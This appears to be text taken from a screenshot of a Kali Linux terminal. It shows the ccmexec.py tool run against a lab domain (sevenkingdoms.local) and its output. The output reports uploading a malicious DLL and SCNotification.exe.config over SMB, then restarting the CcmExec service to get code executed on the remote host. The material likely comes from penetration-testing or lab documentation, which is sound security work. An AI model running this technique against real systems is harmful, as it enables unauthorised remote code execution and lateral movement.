 (venv)-(kali㉿kali)-[~/ccmexec]
$ python3 ccmexec.py sevenkingdoms.local/oliveau @windev.sevenkingdoms.local exec -dll oliveau.dll -config mybad.config
CCMEXEC
v1.0.0 - Andrew Oliveau & Jake Coyne
[*] Downloading original SCNotification.exe.config via SMB
[*] Uploading malicious SCNotification.exe.config via SMB
[*] Uploading malicious DLL via SMB
[*] Stopping CcmExec service. Waiting 20 seconds to start service.
[*] Starting CcmExec service. Wait around 30 seconds for SCNotification.exe to run config file.
[*] Cleaning up SCNotification.exe.config